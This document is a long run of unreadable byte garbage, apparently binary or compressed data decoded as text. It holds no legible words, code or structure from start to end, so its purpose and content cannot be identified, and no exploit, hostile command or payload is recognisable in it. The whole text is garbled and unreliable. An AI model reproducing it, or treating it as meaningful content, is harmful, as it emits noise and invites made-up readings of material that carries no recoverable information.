S���h�z�&���C�����"����:�z�ٓ+��̬��H�.(��8h�Ȋژi�w8����H؎��)�if[�n�����Ȁ�Ήh��G��H���y���,�փ�2ad؋�h�c�[㐇*�}ۉ^�bd�u�8�?���{툄$�i�W3�H������h���|=��)b��=�������}�}s�HI������eH���X�p�������\ŉ����7������{�腇(�V���Dȃ����W�8�N��2*�脕H�7:p�}f�82�/h����&yt%ى%I�hk�x����Ŋ-wǃ�h��蝒���8[-8�4���K��K�CP�4�-҈�Nxژ���|�7x�L��v��и(ȉ�v���j���6=c�YjMeP�9�����^����π�h,��N]�Ҝ$e�q冾ڤD���o���=�l�lÏ�����LL����	jx(H��9A���ʙ^��<���N���ɘi�#ڭ�F	�)��L�p��FS��nI�����, J�����(�\� ��2�����Q��X�(�&���,G�3�gjE��i�w3����z�	���^t��:��t%�Mo���F������@\�Y.E�����J�Ȏ��ԑ������͞������&�T�*H����X���R���2xϬ�����O	��x���p�

?��������T�˔��,M��q�N�N�����>�̨�����zY�u2XO���)
�����4 �$	h���	#i^���kL�5D�I��J8��(";���<8����Y�M������Bqm �dx/��L�R�w�����J�B�a���荛�j):*�j������J��2���QJ��tx/>�uaJ���z� ���띳=x��TPM�8��j�<�0�N��j�%��"=����1�V�K�`����Y\�����ʒa,a��*��P����/?�kL�TPJ�]y=��?�o��L�����xOҒ���ta,�;2(R�t)k�������u	L��� [�\R+��ñ��I@郥�`�1���/B�J �T�Y���(�ӮXꃐqw.��QɊ��`����]���(�˷�0X)�<�����9	�lyό�$�*������(����y������> �N��ߚ�Kݰ��F��8����ꃊ�c�Hf.	y�(O��0�)��9����J����Y�$�><���܂����ܪ�- �d9�۲�8IF���|�̟/|��Am�t�҈^O[$�`
\�f�������L�P���H����
�"b<b�u(��X7����Ts��Dxw��􉌡�`�	��la���έ�]��ԏ��+i�t)��|
��ȍl)��� ��PK��ۂL%I���0)(��!��̣��͙�����N��x���˂�9�H�j@��H�ܨ�����PN��8��~���򹍢>
�X ��!��L�G��"6Y��t��X��Iˤ��.���@�������	�L	�� +���ˁ$�	�l(���Z<��YPZrYL��x������͟V:��<��c�����n*�x�X��K�w�(���	��(����|��� Ʉ̨j����?�4	�c(�`�
R]8SZ���H�҂��-��$�0�������I��|j�mX�fh��H�h����a��列���Z.�K�iK�(Ʉ������A���	��m�Ǐ�����;���^�����.h��j��,��U�ȫf��H�̋&��\*���T�nH
�
�X������
�� ��	�?r(��ͥ⹷�]g�_� $�9E��j �荣�HP�&+w�E�F��8N��(�4h́>9ݿT)�+e�T�[ڡ����H_H΂PbK��hM�f؊��h����8i_�8��rDB>�ًlh�4;�.�9X,�h��>�
;SP���C��L�%�� �?��q	�c�ӄ�i�ߔ
�@}	�V�ר\J�J]������\i�r����
ޘ�
��^4��{!�p��@��lj��H���i��0������stfD�dէ�^�ӗ��L '��X����0\>3Q)%��P����*��w@��XiL������N�^.�c�D��[��6�~2����I��W��,������l$P���z��I�d���褣~؎���
��ϰ��pI��xo���
��Y���Q�N1JP%r������`˟�~I"�d
���/�N�P�S�M�raͅd�IkmÌ�NL����脯��h̓6脋�k�5��Ў�Aî�̚r�����Pʫ��W�`�>9��3�%��LQ��#����� ��0.�dX�9�ˎ�w��UM� ��xK��I�������8O����:��˓�Xc�J=e�=3��k�<���zٷ���<�I��=�D���:��z�J� I����e�̜�P��������ޓ�
.|�3a���c%������"���I��芑0�����ؙ|+���ɜ_�
�p��\�Gz��
����0��D�	��b����0
0U�7��6��pZ�ֶI���pZ�Q|�T����5�>�f�Bֆ��bg:?0h6�������Lw���;�Q|@�$}����T��I�G�[N6.<�D �����t�~]�f�w��l�f��L9��Љ?1Ў�[�Ly1߅j)�,6]3��c�³�P��H�J5��z�7f+ -�����ߨ��еe�,p[�� ���Z�	&�1�;	�`��`�FS.&��{���:��RI(q�ȵR�HAaT�<�C�҂�a>p7�ci{��ՠ���6f��c����c�c��+d[�]�����l�@5Aʴ�P��#w��Wa>h���I�d4����8	)��� ����ɫ���������H�lɋ�"�H��Љ��71�6�r�j[.F���Թ��������̗�5�
�c1����3���L��L��냈L;����I��2.�J��3Kz��@��
��X��M������	�ɢ	*�4ԄO��Az͡�+]K̢B�Ɣq���T����Њ�𶣜͗xK���+�0.�X�(*������OU������H�d�@s1[(����7"k.ܬ��ྻpK�dO������j���	("��\6\��d�I3��������8�~[ì1� 2�Z#	��	����@�樍�`���
�8	�h�X����8�\õ����p;d��x�d����d%��B��
��+L)�$˭\,-\���pK��Ы��ĺ�
Ԁ�����
�X�I�C�4���@<(�à������!>d����B.��IlB���M����⋺����,A��`���q����w�������숈�w��}��8�3�O�0p�bK��,�����Ա�k@1�	���KC���Աǉ��	��y�,���p�V�,���
2������:�I��wL��.���w��_G&���v�zxג�v�pOy���M�\���TTx��h/�t+�L�������d���M¾}HZ7�wİ|xl�������R=wr�z�܁�r2��_��w���z�l�7�����j�� ��<n �v{o��Ae�w#��3K�hw�w2�/N��.����'������[��2wE���)�t�ʈ�x�چ%�J���>�_^��h`��ц-���Lٍ�^بN��PH��l���r5���Š���8�ųtДv�{�����l��AA�Gd���,Ax��wT�*݊���Z���L��lZΰ	`�ϿF�W�w�j�u�;����N�� �U��tk��w�����t��@t[�v�����ͳ8�ˆ��9̓�ʆ�L�[��DMk�x=�~�9K" Vw|�������|��Ĳ��	Я�o����v0j�.�t[���KD�}5x�4����'^���zb"whlb���Ă��,,�� �J���w�zQ��|���n�%<天F����駚8EL��x�"�#1�������� 	 �Lhb�
8:�m �J�v�)�w,-�v Hg���p���9C�4L�b�7�A[���J��]��1rn�(��K���X	3�,�z5�#ʂqb
�Kv+A���.;���(���wt(�>�)��Ӑ� w�XHj��J�����+����3�#g�p
(�ט�>���X������*�V��8�w�)�&w9L���Hÿ�P��Y�� -G'�nk��K@
v�p�@�>P�:5��\U������L��vp8��>�Ƈ�g:C�7ho���膊P�/�N�ƘTT��(�Ϻ8_� h
`��P��������|m^MwHђ�[\ ��� ϫz�<��K��XJ&~H��� ��w<�������D����ԓϏ6Ȏ��Y���H�&0I��k����F����c��r� �8��(�Xd2�A��x)��	�D��[>I��(	���� ��6i�a�����t+��(���i�D �R)ڃ�Jο2�ۭJ6��	����X^���߈�&xʰJI������ �o���&(ȋ����ȏ�#7�y-����-�T���ұ ��\��Pj𔏒��稙�j�ҿRh���k�~��)w�	�����������v8�,Zo�����H��H��u˔�[
��H��U���h��h���
���ϓ�o���j�G�[�F}ǐ�ɅxO�A[�{�xυ<;�Aة���0Aɴ(��x������P
��8�4h�tK�H��$_�K�4�n���u��q�ƕ*A2�]��pOb����H�(T��x��<l���H������>�S�Jy�l�`������"�`ɦ���b@����>�`|�e�
�9w|ݤEѢ,������P\��=�g�T��m�:��J��c�����"�X���)o1A���M��к_f\/�5����80jV�$���Ȁ(�������7��(�%Ԗmx� ��ӡ�@H�ΔRM"�����dH�"���o�	��pK�6c�+6n��D�!�����1	�
������H Z
��@I�<���߷I♩�{�L�6���{�xݺ(�9�ls
K5xź(���T��H��pg��H8IHw�{㋯�Hh�D����J�����pإ�J[{*/�%�b�i���I�R�2$%��
��JT�έ�_���9��0<�K�JH�#�-N8���,���k� `ɇ����N~&-`]��c���ȸ���ˁ��(��Ȉ�D�٥�H�30�(�����Њ�����	��@ɴw���@�����y��7>�� ��	r�P*��b�8�Z�6�L�j���H����<�m�`ؔ��ӏ�����h2���2��4��Nw��Zmf!���}%�D^��K�j�;�޼�|�NY��Ы*�?"��)��8Z�QE��D���	�ˠ�8��lj�7�]]�~.�H����H�����ݺڪE��`��s��/J���	������U��غ�d���@߂09���#�8�����2��	���l��uǓ}��]���>r�������S�,[��$˂�h�Q>��ܫ�Hߏ2�/��m��x��.����BX6�f�JƶM�˚���B��@�w�f��L0�#�,k��X��(�(�@�D�NÄk��;x�Ƙ��<��M�4H�x��Ҟ����8�.�c)�h�#��x������i��i؅]��<8��`��X��Ң��N��AȄ����h�(������������ד��B
��)�H�����3��H��]�w��~J����b���H�^=��8�L��Ì�Y
A������ط���=��J���������w����j�>x���|��i+���(��wȰ���Ȉ�Z� �'*�!���8ɋ������(���v���`�#�Cl��(�+i�C���X���^�3����U�	w(�ey�p��=Tx��� ܦ Z�X;��<� ��؈���+���8���� ��1	�8�.����8��H����>x��H��8�ix��� �h�e9�	�Y�2髓,�F,�� �O�J(��؏S0��i������Hy��Ɇj8�c8�>莏Hf�츥�~�1��h҈�1Ȉx��w��Zk�k��O8�� ��Y۽��R��A��o��/ȏ����H��(�_�؃�]�Xm�
���h�h���a��������;���@�}�������w��؏vh��ݾ�����x�ܨ�����8�(���1���ʜ̭Z�TH��q���T胥-�i��7X�r쫣_mh�ٌv،�X����x�GY���3�r�������/�X�����8�=(��i���c��=H�x��	�1h�Q��	M�	��ﱆI�[wk�;8���,��؏�،�X��}����ϒ@��f;�hȏK���x��(�#+D��Wx����J@�]������Q(���wX�h�S�����"!���3ʒkp�6q�oX����9�&�(3�݀H�Wx�W�到	J	H��1�#8�ސ��N��L�p��J��}�s�o1���7��@~��X-�����E)�G8�8��8���+���Z+�[���,�j��+��ҀN�z�)�X���س��j�Ѭw��%,�S�	����-x�3胒ȉȈ�_��h�������#�,�Y�1?������Ҵ� R�|�����x��m���@J��nכ8�����^��*҃,2���/6l�N	Tx�����Õ��/�#�M��#P �v��y�Ӓ!��ON�Ϙ�4ά!��ȉ�h�>x������(���8���!�ˆ��#(�1�)���}�&�L���-"ͳ #J����,l�\��k 䣙����&��!3H�ch��ȉ�w8��8��Q��;�����%�X	�8������ݫh�QЈ"��a-&*	�{�*���x���!))�N���(��ȉw�"�	��\�S"h��h�S�4��xI�h�[K�8��8��(��B�|��-�=;{��y�	���D8.���8��h׾3��_�X�������q�^a(w8��C�B����K	��1*�Z�0ͮ8�y�+K�� *�؊x��(�D#�Gx��Ȋ��-����8�;����c��wk��8����W���͊��ĸ�:�������x��s�Iȁ��
���i7�y�ߘ��������y����y8��Ȋ�8��؎I������]��{�ǻ?Sx�Wꗳ��������؁���y3��0�\���6����Hw(K��������;(i��X���s�$H�>��8TH�툌�3�"c]l/Ii�Ę�Eݛd�vX��Mȝ��܌�s�P&�w(�s7�=���;D�uh�u�O���腄8�ڸ�^ÎwH��w;5��/\2���(�Lܐds��;O�K�a��=�����w#K�H��h���H���s�^�(iᒘ�^S� T+�X��x��Z�̢�[�E �����������&�1�x�&8���.0��IKdΏ�x�$���%�+���>ř�����������D��\��(5�l(q/�������Nߢܳ-ьB�x�R�M�)Kύ�����.�$D���ȉ�Ȏ�����HFf�ԥ͆؎7�����J�����wK�ȍF��UD��= t����]�%��܇ōψ٣(�$�R�H���w�@˸�l腬h$��I����xLUhʀ��Wj�Ĩ����HD�/#�(���� wH����H�W*�t�*���h���H���h�т�8�xB�Ȋ�8�^h����DH��"�ȠZm�x��M��X����9��܈Ь����%�B,�2���#*�'jy��H��ȉ�X�؂�؎�؂�Q-��������憙��(��w˄1xU؃�(�|���Y����7h���:<��������?	��̪\��w�\L������t����H��΃�QҎXLDU�?+���8��8�W�������7h洊hмW܃��(�.@������g8Og���X����8��8��8�H8lH�U�cȊ�&+ T����l�2O���"؂�ɈAX�7x�h���=��航xj������ɏuH�,i��X��(���$�!㈉3��F茬w8lwh����DF�ȎW/�-+�n�>
;2"�/���4��Ĩ�5hn��Ww؏�"����j�e؉w��z�����"挳��Ɗc��H@�8�\�~:���j���08ĕx�,舢4�7X��q���-�|j�&���kp�7GibeH�%h�w�ւ�_)��&��x��Ȋ.�؎����Ȁ�x�D8�)��Fr����X���khM�J��(��H�-Ve���2�"v� �����'&�������e��U<��,#��ȃ�w�+T��ȎX�#؎.�(lx1s�����8�b=�A�4���S�E�{�7S�=Ȃ:6��+Y��e��H�	�g�FQ3h��k�c���8�O����5wF��x�]͆��K-m�(�����X���g�#��Z0�"a�l��Dq��8O�T��y��9�.ȃ8�8���g㸌�8��X����yȏ$�
%�@o��h��gd��8�4(^w��ܸ��H�����o�਋�l��0t������T`�wX��h��H�8kPy��w�����_��<���h�i�eHB�x��׎�L+� ��H�%�D����Ջ��v	�fؿ�2�p�(H� ��v{G���JL�	�wP%(8.ʷ�$���������J7�u�~��ݑ��v�9yG��b�Ƙo�T��X*���AR��P	�wP8�8������Ҹ�����MM��S=K�D7ސ�u�1N��Dv1AmM7���r�{� ��0����w<0����(��v��j�'�U�(�K�w���vaHEnׯT��� @f.�-й�YJ��gzj��I���cB$����F�vb�Q�AG��伸�����#�}����p�u��D.�>		���)�U��#^����t	��q�	�t�� ϯ�r9N*���(��rO �n@��������*����A�t<k����l�번��w�YM�Jq/	�v�(��B�*���H�v	�r�O�����"��ޘ�$�4����xK���j��`0���nh�~lwg��h�H;� �H�K@�p/��a�Tce���=��Il���j,��;�����(���jf�����s��/���i�������G����˃���⋊J���ሉ��h�RX�?:B: $�k�j�� ϛ������a`����p���+F��Y
��r/���ޠv�L6A	<�Th���X���J������+���	Ҁ���2�*Uv�ΌM�����Π��{�
��
��6������w}0Ɏ�	��v�|D2�勘\�	�h���	�M���Ш��^��g����H[rocv�mx�j�rJ��;_�^�r�@@��ڢ"���y��x�LLڤ�
�L���6p��\г��L�
��@!)
�����޸=���vpk��/��菳�����c�tO��= �B@�����6��2X�$Ő錇İ9_(��K�� �� q�w�v�읰HH��Ћ�X �8��������lah��I��X4��o�$0֣�
w�c\-������ ��Ր˧����𨈦X��2y��J��ItZ�}�(�U@��fH���J�L�(�"��t+��t�8L�A��H�vY��\h������LIt��PK�@ɐ$	�z#ޫ�؋�p)����f����^�K�wy�8���[��h���(�,����陹
��zϙ8�����LsO�6|�� h�� ɚ�8����Q�������!ԓ8	��˚w�I�4�ħ�9��`ο��Ҍ�8 bth�w(��X��v)���y�����w���\���H���>\	�v�	���b�H�Y���o�.���h���x���K�y���)���
�Ȉ�LH��D	���n����j�&���(��Ь�wHN�|�S`(��|ꉲ��9�ʞ�����������B���>��Vlι�h�ڼ���I��h�� �,��P �컈�hM��x��-W M��ۈ���.�ΙP(�H�+cJ�ɉ�x	�G$�l�X�&fʃw���i�`Jw��xH�.��|ꂦ�	�ta=�B�r��ɺR�����#��h�0�5�_!p��M>x.VI �J�F�	�r�)�ģmD�3�H��	�Ĩ
Y�*��2ƣ�Ά�0�+�@��'b���\����2F����%��˅^]��|js�	�B�
V��d����� �؈����?���tK��p
�Ji�|ʌx:���YI�]�M�)���8��U܅�Z�(c�j�8I
�Qh$l��8B�R�$��[�P�����wЦ�@���K��˟�z�8�CNq*����p ���(�~�%W� ��"�沚>�L������bO��ɱСlzd썝H�©����<�� I!B@Љ�K� 4�	���R�(�Ȋ�q%Z7��H������k��#Q��(�K�$����v`�
	����h�yh[u�l�Y�$PK�O4���%XrJЋ��Z����UZ����˦O�#���̎ D���j�2��(/����[�ψԉ>�X	�w��wi��n^mhn�Fb�����Xͼf��}�����$_��.��>͢H������CK��8J�6x�t�5{����Ͱ���pΔ�ι%.��f�L��M����m`JAcez�W�[��'�|r��i���ex;.<��޿J��"�X��<]PI ��
l�� �I�$�n�ʿ�	B@�F�w���e��U�m���@�;G�%��㙣�֬u`�P͗����j��|��i���2��D��`���}wbW���*g[a�Չބ�4&K����%R$jq�����O�2G���zj�&�q���6�ր���4?���*�Hgw��@��_�;a�Z�Ȋ���T�G	�[۷�l���h�ܴG�0��Kc1�y�"r�,+�����������Ф��1���6��[b���x�_�4K3���fR#`��Bz��"��@	�����P��Ȋ���s8a����8:|[�XZ�@	���J5��P$N;6D*�X8ڬ�p�t ����5�12�\��������; �8�Oÿ�@�N37��?n������g9��P�<��#
����p���q����w�������숈�w�su��x�3	�Bݡ���I��st�(�X�������
ӈ�4����`��	֌yܘ�6��N��H�߿庼}gI�cv��x�K+��˲�[	�!�z9
-��THq?������mH�w
�qg�I��M0�=(��wx��ֺw���rَ�w����(��$�8����1�Ii�Z�ҁ�J*��8�ZA�N��@+�/��@��ɫw�q�x�ڗ,�r���
� � <J�����9�F��҈�zdA����w�aa���w躱lO]U�'w��Q��0w���8��I����o�i���_N�Zu�Ά�8Z�	�y���L���H�p�	G�dD�p)[���~G����\�ĩ�@�OApG�v�J����=���yG��񚏨(��؆�RiM�Lè��H�,��l�GP.���tk�ڼ�����`\��Fz���t�l�� �F��:��p�؊�4�HL�l�<��^�����T�1�I���}(k�U��L��_ÿ���,��|���5wx
��;E���Ȕ�� �Ĺ�0˘i�넪w�*���X��,�Cك�lϿ���b�ܤo�[Q!����́�𮖧����xfBL�Gᭂi��J�����к��L �e<�AzǱw��ܸ��D>��(�v\hN��>yǇ��x�Su�ƨּxCt����*��Ғ��Vȕt�ˏ�KE��Ɏ�v�%A����K���"�~���pk
��S8��P�Ά�:�Ƙ���bȭ�IC�N,ͪ8����w[ɏ5�we?Wͤ�HW�GOX�w�����-9Pٗ|�ͨя8L�X�
�D$� �+�HA`���&S`�K�4^e#8w����Ni��l&s���HNf2�i�K��Єw�yǄ��J9�Z��삏�����ك�T3�@�JCð����v��HsxO�ws���2�e��^L>�ɨ�i�C��\	˂�8	���Ћ����H�T�ы�����������p눃�)���	�`h���)�|��M�樶p�>�~�.L��ɘ͉w1����������ʂl����X�a0)���M���$�`�b+���i��F���H���Ǚ���[ه�� ��h��ڙ�(1���;r�������N��X��t����d�l2����� ��
�4 ���T�v��,�ͪC�ʄ�����&��BI��hO�Έ�hN�h�Ɯ��O
K�Tx��4̨*l�Z;���Ìw`U���E��ۏ��i���4	L�sχ���n�8����00�\����({��1)���Km�Iw���#����Ĳ��� ���k�S����z� ����$��'�j��X��L��A��ǿ�*����&K�����0Z���d(5�@th_�Š	��tO�6q� ؊�υh���ߤ	�[�J��)���(whM��Z��}1���y@�{�M��۟N�^�`�#��M�
��u������釤h�ܯȺ�������e�Q&�����(9�*��������)�|�H[���r[
p)&Ȉ�ɄH�t�����}��wH�5T[�~ۦF�� �2��b��:�h+��� �=����">v�/�U,��q*�t���!�Ɉ	4	�]=�@�ȏ� ��3�K�v��������Ώ�G/������������AT��I2]�����˳Y�ڛ�ٰw����5��%�����8�#�(��ȁT�Z����ɲ��J�Q�lJ��J��ج���`I��"?"�&�ց�И�t��� ���Ø������ ��ۃ��[��X�����Iw������,� ������������̺vy���A�Mfs�_	l������)4;�!'�9��H�����j���h!�Ĉ��c�����t��쐊I���ڈ(�é�$������ �_0��>`I����$>='u��n�Xɋ����莰巛�Xx������P�$Kȃ�����d{�H�*X<�d�ԾJ	���xiD��y�R%��`��$(L�S��)�\r�FlN����,ȅb���cG�K���wN�������Y�Xa��j
ȨZX>| e���I����:�1���˚i���@,�T��8V"�Xؿ?蠵��Xh���)�+i%��=�����������$Y�����Љ��x��p��wJ�"�A� E����
�*�(��������8we�[��.'$֑	Q�% ���8�� 늡	��Y�!i�i���"I��@z��ô�a�j���;�*����f%(�lK�
uB�P�̚��I�������-����w#h�y�t��P��b,P���`IX*t� C6�������_��G���ؘ�ܘ��	H���h��X�>����i�U���(��H����TH����i������k�5���,�1��;���(�z9��)���G������l���x�Ҹ�؉د�;�U.��H�T������Ϊ�=��J����VX�������M_��,��h��z��h��(�ix����@8�ڈ�H��z����wX�9����x�#�Ď�px��Τ�y�(w���l��w��M��w8����Sx������)�w��(��؎����؃�ǻ�T��#x��(���4��c��А�������4��͸�_���x���҄���詈L��̘.H�����8�j(�w��8��wwX�1������<��H���Ĉ������k����Ρ ��ޘŮ�w��w���p�Z����Ƅ������x���Q���X�[���Ș؃=0�a��)j��	���8��h�(��ڿ���@؋H�ww��h�vo��x����mL������������ȏ�x��(���Ȏ+^�^x��X���wh�1h�����av\7���(�M0��k����|������؏w؟F��١����DN�����=���F�̙��i��i���U	�x�p����9�3���Q���
�!��w��Ȋ�y��រ�o詊�x؂w(��>�-��e��Ɏ����,�8�����X��H���v,�������u��ιw�������A��������؂�!�nʉWX���������1	�Y���i��AȈv��mI��<�րҹ�+��^h�F��������x��x��8�&���ȉ�8)�y��x����H��!ɮq�7�Z ����o�b������J؏��䮘�Zp������b��"����H��y��~�����h�T��)�#���8+�>�p���i�-�,kq���%X��)�c�-A��;䮨���*�+��H����wx��HrI��(�ap�L|�w(͎8Ď��KڞϘ��� �M��򸹚ً����q������ ����H��H�����O���	|�!����ޕ�г����ʳ�/���\�M^�	�ih��y"������*�˄�肛��Ҙ����1�ɺ[�4H�
����"����Ј��f��_Ÿ|����<8�TM��X)ϊ�x	)�aƉ腜8�����ˈ�����+�+h�ֈ������Q$���
��w ��O��;wH�.���i�~8���������!��8��N�.Ȏ$��(�˘.�A��X�ez����!�����)�ؚ�u���؏��仜	��Ύ��dN�>��Z��VB�����>i�&�d8����Ҏ�x �Z�Ȏ�:=�a�q�>ix�����>(o���?���)wȏw��wx�����X8U��x�58�c88�h���X��x��X&���-؃!:�y�樁`J�)�=�NH�C0�_2�i�*��ո��wI�4������8?T:�dX�$�.lh�c���s����Ș���-�L(��ٲ����x���L�k؀���v8,��)�;�x�z9�
6�H�u��$��¸�yH��e��(��J�h*����Ȅ�=��+�4�N�����h������؊vH��?���y�ȉ;����!9c􎘇�x�$�u$��$ȉx����cH��b 	�!T���X���!EA�4h����7x ����r��LQ���H�Bk��Ø��vwX(��h���.��h��8��h-�A0�+�<�&8��	�ۃ�D�ͤm��o8((�?,��L5P�	���ɢ��6�ȍH���_���Ԃ-���qɊr ���ȉ.X :P��L�PH����((.��p����,��C!�L/�ʴ��x��)�;�Yq�*�<؉�vX���wH�ބ���BԎ؂�h�s e~���=(�L8�,H�Ә�&H����m�����H�Ϙ�:xH����)�������$|wbT��7��x(�$�D��ȃ�؎w(DH؂󈄜�\�Ƀ��B�O�L(�ɀ!m��h�#�"I�؀u@��܈�ݘ�����M��ؘ��	���Q펈�%x�h�g8�e3��H��Վ�HDl�X�10���Uh��(����h���lȎ�x�햳x����ކe;��M��t�"S��Q6:"�+��:��缘xq�������'���8��H����e�8�e��)��x�@��H�&�����l.@r]���z��5fw��xӋwh�c���Z�uX��Y�������؂81�����8����8aIڨ���~!Y������x�4l_�H����pH��Ĉ�7؊u`�T
V5w��e��59VdM����ȏ�ӎN�������<��HR��GB������(�4��L������xE�����I+�)0!c��h��uy�ݤ�wH6�kd>��Ԓ&�Y AaL#-��&�W�+�m�ꙏph��B7���JlJ~�l� ��o�F�m�X�wh�����PwHS<�ч�.�x��J6���ˎ�����QX�!�?��H�(��pH�5���X�(Ho,Ո�P�(�����Q�bu�eH�3F���Mڈ�gH���W���38�>Ȅ�h�.8�cȜ�����H�W��lxT옕옆�x؁�H����~��9�c6�A��R�����Z�g��y�7e�JI280��e�j���8@�Ȋ�E��P���|܏���8����H��x��؆�؊�8�=������2g;��6�Ӷ����w8�hM�Xc�I��ȉ�X��Ɖ�HSN���3ӡ8��h�(S��2�@�����%���H��8p��OX�ܛ��Q�4H�\|�d�M~�GP���-����H��{w؎XL6@6��(ҿo��[p��e����0�C�� .��r����H��b���X�Ȉb��m�ɆȆ�(�F���n��aU�.X�x�ɷ���˘��h�xS�d8g��0�ү���Ҩ#���x�4؁���h-��ȈS؃���	��Aw�8P���L��X$H��H�c��%Xr�i;؉�Æ�=�?w �ۡh�u�d���e�بy[7��vu[*�]"��D s?�]ݾ�!|'�4¨�i'ۉw�.����w`t|^�【q��7�wr9�L]�$~$:n��R�Q�JW(�w��Ѓ)ʿ���<m�C����r�� &�U>1!iGA7�tq�J�H֦�}r�,aW���$��o��y>v�@��
-w��;��Nxd_g�Ad8�-�c"��<����]w<TR�`�"9�����qG���~�p���{5v�\�J���uRv_U7�v��
[.��nP�J��e�w�������W��\j�߰�Fڏ�������hP��N!j�
kL��t�����!�P�a
l�bF0���*�)��͛�P�O4�ұ����s�\x<�P!h��Y�Ő�M!���k��8��hp���X�̾�����i-L�|�5��᩻[|:���ɲ����$9��9n���Ћ� @8��t�%
�\w,@ɎI��sO� ����0�I�������8aZ���������E�vqc���F�������bj����*����vɨ��s�;��q��.Ο�͌�Ől��q� u����vq�[��hΕ�	���
�� -&��X�	v���}%]����ʛ�#���ĸ�-�@����*����+�ޘ���xh���X�]ԫuo�~;)B�6���↏��X����P���@���tѨż[�����!IPfd�>_�wIwHP�v��/Hժ����i��t�h��f�Ț�4P��5k����0�hh�ԔjԾ`hԊ�8���!M�3���#���z�x/^�)Ќ�	=n��Bp����PM��1��̢I��P�~F� d����I���I�ʊ�kԒ����v���_<�-�;_X0�<
,��E��љ�A��`��J	���Re�� 7��2�L�	XD#hg�I!���)΀G��ȅ���%�)�P�ɈPI�9,ݓ�F�~w<�db�)�H���/	���0�������w Ջ�hh
�rh�DK�w���[��
+��`*�����ٺ��g��Kh�����\�ˍ ]��xH� ���Bʠ�2�بڜӋ�,�+ HH��Ջ��ȍ��2�	��`� Xe��y�w)��ٟ�ܫH�6(���@��<l`-�/�k����������y�^t�r��8�D��;�l���Ç�I����D�9�p���]g�|��t+��\M��q��ʘ�ޱ���1�wջ��R�PI�e|���ʆ��c����sv�Øj��
���� �5�I�[���ꩾ���b�����鮡�xDd�� �9���(��2X��y��}���荍�=�J���
6X��p���:������� �`���\J�w��A�X�:��^h��\I��=,��X�*L�����K�x����M�I��� ��0xE�9�uA�=��<
��{^;�x��D���VˍBX�ڣW���8�ё�w�<ZßΈ)����� H��ɲ��H�D`����`�;����>�)�M����������c�˚ɧ��Cj�'��Aи�o��0$�N(����7��޴�B)�8���\)��|�h|��:�!<^�%�Hыh���i:�JI:��]���$ޜo��� �	h�By� �5 �����zl+���#e�_� �ǒ�;����x�@���8΍�7�ɱ���rH��i̓L�ȏ�b��hb��t���*.uȅ�C���L��ewX8���v˺wP���8J1}
��Z�NS�����Q�)уݥ̔�uϿ3a)R)��^L�
�m_4`�6����m�c@��y��;W+��%�Wep	��8��N��0�&�Ϝ=�/����z��w�f<�U��(�}��#d����M�K �2>oS�:�����ˋV$���8O�*��-�غjJ�����X��C�^�m�r4
խi��E^�מ3�Ă�
����[�B�w���^L]9��%�HR�:�w02O��e�Tw�̷�WWR��v�gJ��_�RO���O�
������#)$�âhݫb��f���jI�KK c�0�?������PI[����fPD�+�(<{7yi���Y[R�����tL����$h�+�� M2I�&D��K�\鈁P�6hV����_.T�ˁ<��3�%���V~�w[���DE�>��y0H��[ϋ4x������l�Qۤ,.��:V�s�x�Xe�i�^����q4y�K�V��V;?��ұ�����I��hb<���I���ɇT�X,�%���&(�ir�)K��+�ճp��X�˞:����
}��o8���	��p��١�����Pο����X��Y�ߓ��H3e�|��ճɰ�K�$�X�&K�|3���	�q���r����P��@���	��������q����w�������숈�w�w����ȟ����x��	�&L�� 
����{j"�	��J�1̭F��ߊ��@��ɋ@��`bW�	꤁��(����t���K+��txg˗�	�z���G����~�L"�oj���iK�w�u�A,m�A�%q���⼜�XKȭNc����	��������O���3�x�T��Z��0�(��p�8�H����_u��n`����\��)�-o��
�D�+w�;��������h�H1���!u�(j��w�|g����`���DD��/�CU��w�a��l@!�̽8ȱ8���,x��	�z����I�T-=کp����dHL�,��A��%�*țd����wP_��zG�����PHJ��<9L��<Y�����Ȕ�����$���U� ՘��p@��j	�= �؇�����|N�L���O�m�ʌ�X��p늯�\~G������H����̔!�\-u�@�ju;K�4�
�>�-N.�{�w B���tk	�w8R�j�w8����N�ƾ0˔�����^U������
J������>,J��t�����nϭ��}I�,2X��}(���� �Ru�Ɓ�x�������ҝ9C�(�[��L �ɉ�H��-hH�[�ɝ	i ܗ�돳,�Ab>P���l�Ș���@����4����៎9�M�o��t��>��P��r�
��P�48pI�O�IAw�����ّ&�4�Ɣ#�j���j���i�L��Yi,�#�B� L�ʂ���=XQ�.�|w�L��xǭ��\����L���[؇�g�C��tzG�������K�P��脛��S��]-� H�V�	x͈p���>�i��G	���E����L�X��j�婆>D�O�\ᅀ��PHAo���
��2����{q����� hv�=s�7�f�w�&�t������肰�z��,�l聉S
�n���h��8o=��i�<��b����Υn���`(�w�)tv	3�n���if��kuˉ����Ȭnm��c	�w�� ��e�W�̥�	�ߘ�4h�4�-����Ex������pϯ��κ:i��0ȑCP���i����Z�� hX�h̓���	}������Z:=�0�ڨ��M���H�S��jH&y����I!���`H�wH�~�f�(�@����8(��8	��8��l*�SaĔ,�����T�
��Z�$�X�=�����)�X0�.X�c�@Y�q����)Є���D�8����$l�����h؂��ƚ4	�0	w��H��Ȟ:���4	��8��XA�<���|j?	����������
�\��	�!) qj�����Y�r��m��N�АZj�N�X&\�)��+ثb�M� 3)Ƞ����Џ{�A4�PJ���L6�+���S���i�=B�1PH�6[f�Y�Pڠ˷�E��*�Y���,�������HҸ��PI0����p���a=�8��:D	�09����[I-(Y	�u)������-���@��P�wު����w9�3Q��7���� �]��@	�sL� �%��:�N)���/uO��HUf� �9M���������H�XzP����hLOvi�X%�i�KȲ��L�+w`N��)T�����j��-��E ��l�g� l�J�Z$�!e������j�K�(�� �_��F�9��:H���(���j�Mb(��Y	�ٰ=�����X�R�� �Hm	\L��K�Ḷ��ȁ�`�˲��L��<���M���
w�!a(�Tj���H��-#��	�|=�vϰJV	p�hx��X��Ĉ��ʟ�Y�똨�J����ɂ<X9�����!��w�N�\��;� �`��Y��!w��&�P�q��Љ���]�4�cy2��	��`I�RH
� �3�Ɣ�����(��(.�^�l,�X_	��ۀ��������ȍ� #߃�`Ӱ��넔�GPJ����$�?�J+�q�=�K��t�x��#ب������+PX�wFH�J�� +.�ˠ�X��Ĳ�׀�(��h�9��^�h� ʬ�������A4�q�4������:�J�$����Z�P���Ū����K�*��끤8�����P#���������pK����h��	�b�q�[B�$K���ˇL��H����� )W�,k�a �T8���k���D��A��;p�b�J����f}�T� ��G�M�>��#�@D/���H�b �@�D�+i|ԽW,y�����xwZ#���x� ���ݞ���k�Κ��»銏���tY���lc���i8�w��
